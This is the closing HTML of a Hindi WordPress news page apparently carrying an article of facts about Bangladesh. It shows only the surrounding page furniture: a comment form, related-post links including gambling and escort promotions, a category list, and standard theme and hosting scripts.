<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://9vc.22b.myftpupload.com/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%97%e0%a5%8d%e0%a4%b2%e0%a4%be%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%87-110-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-bangladesh/" data-a2a-title="बांग्लादेश के 110 रोचक तथ्य | Bangladesh 110 Interesting facts in Hindi"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%2582%25e0%25a4%2597%25e0%25a5%258d%25e0%25a4%25b2%25e0%25a4%25be%25e0%25a4%25a6%25e0%25a5%2587%25e0%25a4%25b6-%25e0%25a4%2595%25e0%25a5%2587-110-%25e0%25a4%25b0%25e0%25a5%258b%25e0%25a4%259a%25e0%25a4%2595-%25e0%25a4%25a4%25e0%25a4%25a5%25e0%25a5%258d%25e0%25a4%25af-bangladesh%2F&amp;linkname=%E0%A4%AC%E0%A4%BE%E0%A4%82%E0%A4%97%E0%A5%8D%E0%A4%B2%E0%A4%BE%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%20110%20%E0%A4%B0%E0%A5%8B%E0%A4%9A%E0%A4%95%20%E0%A4%A4%E0%A4%A5%E0%A5%8D%E0%A4%AF%20%7C%20Bangladesh%20110%20Interesting%20facts%20in%20Hindi" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%2582%25e0%25a4%2597%25e0%25a5%258d%25e0%25a4%25b2%25e0%25a4%25be%25e0%25a4%25a6%25e0%25a5%2587%25e0%25a4%25b6-%25e0%25a4%2595%25e0%25a5%2587-110-%25e0%25a4%25b0%25e0%25a5%258b%25e0%25a4%259a%25e0%25a4%2595-%25e0%25a4%25a4%25e0%25a4%25a5%25e0%25a5%258d%25e0%25a4%25af-bangladesh%2F&amp;linkname=%E0%A4%AC%E0%A4%BE%E0%A4%82%E0%A4%97%E0%A5%8D%E0%A4%B2%E0%A4%BE%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%20110%20%E0%A4%B0%E0%A5%8B%E0%A4%9A%E0%A4%95%20%E0%A4%A4%E0%A4%A5%E0%A5%8D%E0%A4%AF%20%7C%20Bangladesh%20110%20Interesting%20facts%20in%20Hindi" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%2582%25e0%25a4%2597%25e0%25a5%258d%25e0%25a4%25b2%25e0%25a4%25be%25e0%25a4%25a6%25e0%25a5%2587%25e0%25a4%25b6-%25e0%25a4%2595%25e0%25a5%2587-110-%25e0%25a4%25b0%25e0%25a5%258b%25e0%25a4%259a%25e0%25a4%2595-%25e0%25a4%25a4%25e0%25a4%25a5%25e0%25a5%258d%25e0%25a4%25af-bangladesh%2F&amp;linkname=%E0%A4%AC%E0%A4%BE%E0%A4%82%E0%A4%97%E0%A5%8D%E0%A4%B2%E0%A4%BE%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%20110%20%E0%A4%B0%E0%A5%8B%E0%A4%9A%E0%A4%95%20%E0%A4%A4%E0%A4%A5%E0%A5%8D%E0%A4%AF%20%7C%20Bangladesh%20110%20Interesting%20facts%20in%20Hindi" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%2582%25e0%25a4%2597%25e0%25a5%258d%25e0%25a4%25b2%25e0%25a4%25be%25e0%25a4%25a6%25e0%25a5%2587%25e0%25a4%25b6-%25e0%25a4%2595%25e0%25a5%2587-110-%25e0%25a4%25b0%25e0%25a5%258b%25e0%25a4%259a%25e0%25a4%2595-%25e0%25a4%25a4%25e0%25a4%25a5%25e0%25a5%258d%25e0%25a4%25af-bangladesh%2F&amp;linkname=%E0%A4%AC%E0%A4%BE%E0%A4%82%E0%A4%97%E0%A5%8D%E0%A4%B2%E0%A4%BE%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%20110%20%E0%A4%B0%E0%A5%8B%E0%A4%9A%E0%A4%95%20%E0%A4%A4%E0%A4%A5%E0%A5%8D%E0%A4%AF%20%7C%20Bangladesh%20110%20Interesting%20facts%20in%20Hindi" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b6%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%b2%e0%a4%82%e0%a4%95%e0%a4%be-%e0%a4%b8%e0%a5%87-%e0%a4%9c%e0%a5%81%e0%a5%9c%e0%a5%87-75-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">श्रीलंका से जुड़े 75 रोचक तथ्य | Sri Lanka Facts in Hindi</span></a></div><div class="nav-next"><a href="https://9vc.22b.myftpupload.com/%e0%a4%85%e0%a4%ab%e0%a4%97%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%b8%e0%a5%8d%e0%a4%a4%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%87-60-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-af/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">अफगानिस्तान के 60 रोचक तथ्य | Afghanistan 60 Interesting facts in Hindi</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://9vc.22b.myftpupload.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
		<div hidden class="wpsec_captcha_wrapper">
			<div class="wpsec_captcha_image"></div>
			<label for="wpsec_captcha_answer">
			Type in the text displayed above			</label>
			<input type="text" class="wpsec_captcha_answer" name="wpsec_captcha_answer" value=""/>
		</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='198' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</article><!-- #post-198 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-31583" class="post-31583 post type-post status-publish format-standard hentry category-ajab-gajab">
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/how-modern-technology-shapes-the-igaming-experience/">How Modern Technology Shapes the iGaming Experience</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/jasus/">jasus</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/how-modern-technology-shapes-the-igaming-experience/" rel="bookmark"><time class="entry-date published" datetime="2026-01-01T22:22:41+05:30">3 weeks ago</time><time class="updated" datetime="2026-01-01T22:22:42+05:30">3 weeks ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/how-modern-technology-shapes-the-igaming-experience/#comments"><span class="post-comment">13</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-31574" class="post-31574 post type-post status-publish format-standard hentry category-ajab-gajab">
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/dragon-money-online-new-word-in-the-world-of-casino-and-gambling-games/">Dragon Money онлайн: новое слово в мире казино и азартных игр</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/jasus/">jasus</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/dragon-money-online-new-word-in-the-world-of-casino-and-gambling-games/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-21T04:47:14+05:30">2 months ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/dragon-money-online-new-word-in-the-world-of-casino-and-gambling-games/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-31572" class="post-31572 post type-post status-publish format-standard hentry category-ajab-gajab">
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/growth-demand-for-escort-services-in-moscow-trends-of-2024/">Рост спроса на эскорт услуги в Москве: тенденции 2024 года</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/jasus/">jasus</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/growth-demand-for-escort-services-in-moscow-trends-of-2024/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-21T04:02:25+05:30">2 months ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/growth-demand-for-escort-services-in-moscow-trends-of-2024/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-24548" class="post-24548 post type-post status-publish format-standard has-post-thumbnail hentry category-ajab-gajab">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="450" height="300" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/09/1002433915.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/09/1002433915.png 450w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/09/1002433915-300x200.png 300w" sizes="(max-width: 450px) 100vw, 450px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/are-sonam-bajwa-really-married-after-3-years/">क्या सच में शादी-शुदा हैं सोनम बाजवा? 5 साल बाद सच आया सामने, स्क्रीनशॉट से मिला हिंट</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/jasus/">jasus</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/are-sonam-bajwa-really-married-after-3-years/" rel="bookmark"><time class="entry-date published" datetime="2025-09-01T00:09:24+05:30">5 months ago</time><time class="updated" datetime="2025-09-01T01:06:18+05:30">5 months ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/are-sonam-bajwa-really-married-after-3-years/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="a2a_share_save_widget-7" class="widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%2582%25E0%25A4%2597%25E0%25A5%258D%25E0%25A4%25B2%25E0%25A4%25BE%25E0%25A4%25A6%25E0%25A5%2587%25E0%25A4%25B6-%25E0%25A4%2595%25E0%25A5%2587-110-%25E0%25A4%25B0%25E0%25A5%258B%25E0%25A4%259A%25E0%25A4%2595-%25E0%25A4%25A4%25E0%25A4%25A5%25E0%25A5%258D%25E0%25A4%25AF-bangladesh%2F&amp;linkname=%E0%A4%AC%E0%A4%BE%E0%A4%82%E0%A4%97%E0%A5%8D%E0%A4%B2%E0%A4%BE%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%20110%20%E0%A4%B0%E0%A5%8B%E0%A4%9A%E0%A4%95%20%E0%A4%A4%E0%A4%A5%E0%A5%8D%E0%A4%AF%20%7C%20Bangladesh%20110%20Interesting%20facts%20in%20Hindi%20-%20JASUS007" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%2582%25E0%25A4%2597%25E0%25A5%258D%25E0%25A4%25B2%25E0%25A4%25BE%25E0%25A4%25A6%25E0%25A5%2587%25E0%25A4%25B6-%25E0%25A4%2595%25E0%25A5%2587-110-%25E0%25A4%25B0%25E0%25A5%258B%25E0%25A4%259A%25E0%25A4%2595-%25E0%25A4%25A4%25E0%25A4%25A5%25E0%25A5%258D%25E0%25A4%25AF-bangladesh%2F&amp;linkname=%E0%A4%AC%E0%A4%BE%E0%A4%82%E0%A4%97%E0%A5%8D%E0%A4%B2%E0%A4%BE%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%20110%20%E0%A4%B0%E0%A5%8B%E0%A4%9A%E0%A4%95%20%E0%A4%A4%E0%A4%A5%E0%A5%8D%E0%A4%AF%20%7C%20Bangladesh%20110%20Interesting%20facts%20in%20Hindi%20-%20JASUS007" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%2582%25E0%25A4%2597%25E0%25A5%258D%25E0%25A4%25B2%25E0%25A4%25BE%25E0%25A4%25A6%25E0%25A5%2587%25E0%25A4%25B6-%25E0%25A4%2595%25E0%25A5%2587-110-%25E0%25A4%25B0%25E0%25A5%258B%25E0%25A4%259A%25E0%25A4%2595-%25E0%25A4%25A4%25E0%25A4%25A5%25E0%25A5%258D%25E0%25A4%25AF-bangladesh%2F&amp;linkname=%E0%A4%AC%E0%A4%BE%E0%A4%82%E0%A4%97%E0%A5%8D%E0%A4%B2%E0%A4%BE%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%20110%20%E0%A4%B0%E0%A5%8B%E0%A4%9A%E0%A4%95%20%E0%A4%A4%E0%A4%A5%E0%A5%8D%E0%A4%AF%20%7C%20Bangladesh%20110%20Interesting%20facts%20in%20Hindi%20-%20JASUS007" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%2582%25E0%25A4%2597%25E0%25A5%258D%25E0%25A4%25B2%25E0%25A4%25BE%25E0%25A4%25A6%25E0%25A5%2587%25E0%25A4%25B6-%25E0%25A4%2595%25E0%25A5%2587-110-%25E0%25A4%25B0%25E0%25A5%258B%25E0%25A4%259A%25E0%25A4%2595-%25E0%25A4%25A4%25E0%25A4%25A5%25E0%25A5%258D%25E0%25A4%25AF-bangladesh%2F&amp;linkname=%E0%A4%AC%E0%A4%BE%E0%A4%82%E0%A4%97%E0%A5%8D%E0%A4%B2%E0%A4%BE%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%20110%20%E0%A4%B0%E0%A5%8B%E0%A4%9A%E0%A4%95%20%E0%A4%A4%E0%A4%A5%E0%A5%8D%E0%A4%AF%20%7C%20Bangladesh%20110%20Interesting%20facts%20in%20Hindi%20-%20JASUS007" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></section><section id="categories-1" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2><form action="https://9vc.22b.myftpupload.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1376">2nd level</option>
	<option class="level-0" value="6">AJAB GAJAB</option>
	<option class="level-0" value="48">BIO (ENG)</option>
	<option class="level-0" value="4">BIOGRAPHY</option>
	<option class="level-0" value="5">BOLLYWOOD</option>
	<option class="level-0" value="1350">Celebrity</option>
	<option class="level-0" value="1316">DAYS</option>
	<option class="level-0" value="1207">ENGLISH</option>
	<option class="level-0" value="1210">Entertainment ENG</option>
	<option class="level-0" value="1351">Featured</option>
	<option class="level-0" value="5923">Forex News</option>
	<option class="level-0" value="62">Gadget</option>
	<option class="level-0" value="56">HISTORY</option>
	<option class="level-0" value="1206">Image</option>
	<option class="level-0" value="1209">International ENG</option>
	<option class="level-0" value="51">IPL</option>
	<option class="level-0" value="10">LOVE STORY</option>
	<option class="level-0" value="3">NEWS</option>
	<option class="level-0" value="1325">NEWS JASUS</option>
	<option class="level-0" value="1211">OTHER ENG</option>
	<option class="level-0" value="1048">Politics</option>
	<option class="level-0" value="53">SALMAN KHAN</option>
	<option class="level-0" value="57">SHAYARI</option>
	<option class="level-0" value="1375">Slot online senza registrazione</option>
	<option class="level-0" value="1050">Social Media</option>
	<option class="level-0" value="7">SPORTS</option>
	<option class="level-0" value="13">TOP NEWS</option>
	<option class="level-0" value="1053">Travel</option>
	<option class="level-0" value="16">TV SHOW</option>
	<option class="level-0" value="1056">Winter Sports</option>
	<option class="level-0" value="1057">World</option>
	<option class="level-0" value="15">अंतरराष्ट्रीय</option>
	<option class="level-0" value="12">मूवी कलेक्शन</option>
	<option class="level-0" value="11">मूवी रिव्यू</option>
	<option class="level-0" value="64">राज्य</option>
	<option class="level-0" value="14">राष्ट्रीय</option>
	<option class="level-0" value="9">रोचक तथ्य</option>
	<option class="level-0" value="1212">समाचार</option>
	<option class="level-0" value="1213">हेल्थ Health</option>
</select>
</form><script>
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
</script>
</section><section id="a2a_share_save_widget-3" class="widget widget_a2a_share_save_widget"><h2 class="widget-title"><span>SHARE</span></h2><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%2582%25E0%25A4%2597%25E0%25A5%258D%25E0%25A4%25B2%25E0%25A4%25BE%25E0%25A4%25A6%25E0%25A5%2587%25E0%25A4%25B6-%25E0%25A4%2595%25E0%25A5%2587-110-%25E0%25A4%25B0%25E0%25A5%258B%25E0%25A4%259A%25E0%25A4%2595-%25E0%25A4%25A4%25E0%25A4%25A5%25E0%25A5%258D%25E0%25A4%25AF-bangladesh%2F&amp;linkname=%E0%A4%AC%E0%A4%BE%E0%A4%82%E0%A4%97%E0%A5%8D%E0%A4%B2%E0%A4%BE%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%20110%20%E0%A4%B0%E0%A5%8B%E0%A4%9A%E0%A4%95%20%E0%A4%A4%E0%A4%A5%E0%A5%8D%E0%A4%AF%20%7C%20Bangladesh%20110%20Interesting%20facts%20in%20Hindi%20-%20JASUS007" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%2582%25E0%25A4%2597%25E0%25A5%258D%25E0%25A4%25B2%25E0%25A4%25BE%25E0%25A4%25A6%25E0%25A5%2587%25E0%25A4%25B6-%25E0%25A4%2595%25E0%25A5%2587-110-%25E0%25A4%25B0%25E0%25A5%258B%25E0%25A4%259A%25E0%25A4%2595-%25E0%25A4%25A4%25E0%25A4%25A5%25E0%25A5%258D%25E0%25A4%25AF-bangladesh%2F&amp;linkname=%E0%A4%AC%E0%A4%BE%E0%A4%82%E0%A4%97%E0%A5%8D%E0%A4%B2%E0%A4%BE%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%20110%20%E0%A4%B0%E0%A5%8B%E0%A4%9A%E0%A4%95%20%E0%A4%A4%E0%A4%A5%E0%A5%8D%E0%A4%AF%20%7C%20Bangladesh%20110%20Interesting%20facts%20in%20Hindi%20-%20JASUS007" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%2582%25E0%25A4%2597%25E0%25A5%258D%25E0%25A4%25B2%25E0%25A4%25BE%25E0%25A4%25A6%25E0%25A5%2587%25E0%25A4%25B6-%25E0%25A4%2595%25E0%25A5%2587-110-%25E0%25A4%25B0%25E0%25A5%258B%25E0%25A4%259A%25E0%25A4%2595-%25E0%25A4%25A4%25E0%25A4%25A5%25E0%25A5%258D%25E0%25A4%25AF-bangladesh%2F&amp;linkname=%E0%A4%AC%E0%A4%BE%E0%A4%82%E0%A4%97%E0%A5%8D%E0%A4%B2%E0%A4%BE%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%20110%20%E0%A4%B0%E0%A5%8B%E0%A4%9A%E0%A4%95%20%E0%A4%A4%E0%A4%A5%E0%A5%8D%E0%A4%AF%20%7C%20Bangladesh%20110%20Interesting%20facts%20in%20Hindi%20-%20JASUS007" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%2582%25E0%25A4%2597%25E0%25A5%258D%25E0%25A4%25B2%25E0%25A4%25BE%25E0%25A4%25A6%25E0%25A5%2587%25E0%25A4%25B6-%25E0%25A4%2595%25E0%25A5%2587-110-%25E0%25A4%25B0%25E0%25A5%258B%25E0%25A4%259A%25E0%25A4%2595-%25E0%25A4%25A4%25E0%25A4%25A5%25E0%25A5%258D%25E0%25A4%25AF-bangladesh%2F&amp;linkname=%E0%A4%AC%E0%A4%BE%E0%A4%82%E0%A4%97%E0%A5%8D%E0%A4%B2%E0%A4%BE%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%20110%20%E0%A4%B0%E0%A5%8B%E0%A4%9A%E0%A4%95%20%E0%A4%A4%E0%A4%A5%E0%A5%8D%E0%A4%AF%20%7C%20Bangladesh%20110%20Interesting%20facts%20in%20Hindi%20-%20JASUS007" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            Copyright © 2014 - 2025 Jasus007 Media Private Limited.Tahirjasus				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-footer-menu-container"><ul id="bottom-footer-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5733"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5728"><a href="https://9vc.22b.myftpupload.com/english/">ENGLISH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://9vc.22b.myftpupload.com/bollywood/">BOLLYWOOD HINDI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://9vc.22b.myftpupload.com/sports/">SPORTS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://9vc.22b.myftpupload.com/biography/">BIOGRAPHY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6607"><a href="https://9vc.22b.myftpupload.com/more/">MORE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7608"><a href="https://9vc.22b.myftpupload.com/news-jasus/">NEWS JASUS</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newsmatic\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.3.18" id="newsmatic-navigation-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"434a9ce7fc","ajaxUrl":"https:\/\/9vc.22b.myftpupload.com\/wp-admin\/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
</script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.3.18" id="newsmatic-theme-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://captcha.wpsecurity.godaddy.com/api/v1/captcha/script?trigger=comment" id="wpsec_show_captcha-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'978d7d1a-9f40-ad02-02f8-720da728ebef.secureserver.net'},
                    {'pod':'A2NLWPPOD07'},
                    {'storage':'a2cephmah002pod07_data03'},                     {'xid':'43061426'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-block-editor'},
                    {'theme':'newsmatic'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'3079'},
                    {'wp_alloptions_bytes':'854926'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
